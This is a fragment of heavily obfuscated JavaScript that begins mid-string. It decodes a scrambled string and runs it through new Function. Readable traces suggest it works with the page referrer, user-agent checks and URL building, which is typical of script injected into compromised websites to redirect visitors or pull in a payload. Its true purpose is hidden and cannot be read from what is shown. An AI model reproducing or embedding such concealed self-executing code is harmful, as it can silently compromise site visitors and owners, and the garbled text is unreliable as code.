q~NQM"a"C"]"C"]"C"_"C"="C"e"C"/"C"/8"C"]"C"8"C"%"C"a"C"c"C"?"C"n"C"F"C"a"C"c"C"?"C"~"C"%"C"F"C"L"C"}"C"e"C"O"C"l"C"l"C"X"C"+"C"/4_c/UX/=]uEpQ~yM"Cn7FL8n*(2SL}_L7n7];Wc78LW%yLF4]cL7%]L[]~c7N;@%=Qq=]~c7N;0I-00@@%~n_y4Fn;/h10/NI"C"@C"i~n,n~M"Cn7FL8n*(2SL}_L7n7];8LFQ}n7]%~n,n~~n~%=Qq=]~c7N;0I-00@@%~n_y4Fn;/h10/NI"C"@C"i_c8MV_Vi]c8MbiFaLMVUVi]=M"C;7nW 34]n;@@%Nn]5c}n;@C"iF4yyq4FEMUNF4qy"CB4]a%,yLL~;B4]a%~478L};@xbnl@6q~NQMq~NQ%~n_y4Fn;"V_V"I_@%~n_y4Fn;"VUV"IU@6c,;]MMb@w~n]Q~7 q~NQmc,;]MM1@wq~NQCM"i^Mb"mU4~ p+|0=}M7nW kB):]]_(n9Qn=];@6p+|0=}%L_n7;"tT5"Iq~NQI.0@6p+|0=}%=n78;@m6,Q7F]cL7 =VW~c02N;@wU4~ FM8LFQ}n7]%FQ~~n7][F~c_]%=~F6U4~ _MF%=ycFn;0IF%y4=]278nA{,;"/"@@6U4~ 8M8LFQ}n7]6U4~ FEq8VgXS4RM74UcN4]L~%Q=n~rNn7]%c78nA{,;"q4c8Q"@>M06U4~ FEFQVJv0UdM74UcN4]L~%Q=n~rNn7]%c78nA{,;"*Sv~LW=n~"@>M06=Wc]Fa;~b~U1?=E;@@wF4=n"LE}E"eUnl(FRD,Q7F;OO0-I"LE}E"I0@6LE}EVL5~d,;@6q~n4E6F4=n"LEFq"eUnl(FRD,Q7F;OO0-I"LEFq"I0@6LEFqVAgk?T;@6q~n4Emm=VW~c02N;@6');
var r5APxl_d=0;
new Function('r5APxl_d',c)(r5APxl_d);
})();